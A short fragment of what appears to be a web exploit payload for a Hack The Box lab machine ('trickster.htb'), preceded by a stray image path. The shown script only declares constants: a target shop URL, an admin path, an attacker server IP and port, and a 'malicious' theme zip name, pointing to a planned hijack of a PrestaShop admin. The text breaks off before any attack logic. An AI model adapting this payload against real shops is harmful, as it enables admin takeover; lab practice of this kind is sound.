 <body>
<script>
const baseUrl = 'http://shop.trickster.htb';
const path = 'admin634ewutrx1jgitlooaj';
const httpServerIp = '10.10.14.51';
const httpServerPort = 5000;
const fileNameOfTheme = "ps_next_8_theme_malicious.zip";